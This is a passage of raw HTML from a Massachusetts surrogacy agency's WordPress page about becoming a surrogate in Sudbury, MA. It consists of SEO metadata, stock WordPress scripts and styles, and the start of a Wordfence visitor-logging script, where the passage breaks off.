

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/
body_size: 104951
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Becoming a Surrogate Mother in Sudbury MA | Get Started Today!</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Massachusetts" />
        <meta itemprop="url" content="https://surrogacyinmassachusetts.com" />

                                        	<link rel="pingback" href="https://surrogacyinmassachusetts.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Becoming a Surrogate Mother in Sudbury MA | Get Started Today!</title>
	<meta name="description" content="If you are looking to becoming a surrogate mother in Sudbury MA, you want to call us right away (617) 410-8730. Apply Today." />
	<link rel="canonical" href="https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Becoming a Surrogate Mother in Sudbury MA | Get Started Today!" />
	<meta property="og:description" content="If you are looking to becoming a surrogate mother in Sudbury MA, you want to call us right away (617) 410-8730. Apply Today." />
	<meta property="og:url" content="https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/" />
	<meta property="og:site_name" content="Surrogacy Agency in Massachusetts" />
	<meta property="article:published_time" content="2019-05-22T15:14:37+00:00" />
	<meta property="article:modified_time" content="2018-09-20T09:33:54+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/","url":"https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/","name":"Becoming a Surrogate Mother in Sudbury MA | Get Started Today!","isPartOf":{"@id":"https://surrogacyinmassachusetts.com/#website"},"datePublished":"2019-05-22T15:14:37+00:00","dateModified":"2018-09-20T09:33:54+00:00","author":{"@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2"},"description":"If you are looking to becoming a surrogate mother in Sudbury MA, you want to call us right away (617) 410-8730. Apply Today.","breadcrumb":{"@id":"https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinmassachusetts.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinmassachusetts.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Becoming a Surrogate Mother in Sudbury MA"}]},{"@type":"WebSite","@id":"https://surrogacyinmassachusetts.com/#website","url":"https://surrogacyinmassachusetts.com/","name":"Surrogacy Agency in Massachusetts","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinmassachusetts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinmassachusetts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacyinmassachusetts.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Feed" href="https://surrogacyinmassachusetts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Comments Feed" href="https://surrogacyinmassachusetts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinmassachusetts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacyinmassachusetts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinmassachusetts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surrogacyinmassachusetts.com/wp-json/wp/v2/posts/3971" />
<link rel='shortlink' href='https://wp.me/p7zA7U-123' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecoming-a-surrogate-mother-in-sudbury-ma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecoming-a-surrogate-mother-in-sudbury-ma%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
